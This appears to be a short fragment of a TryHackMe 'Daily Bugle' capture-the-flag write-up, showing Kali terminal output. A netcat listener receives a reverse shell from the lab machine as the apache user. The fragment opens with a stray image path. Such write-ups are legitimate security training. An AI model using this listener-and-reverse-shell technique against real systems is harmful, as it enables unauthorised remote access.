 ┌──(root㉿kali)-[~/tryhackme/daily-bugle]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.139.115] 57598
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 13:58:35 up  2:54,  0 users,  load average: 0.00, 0.01, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$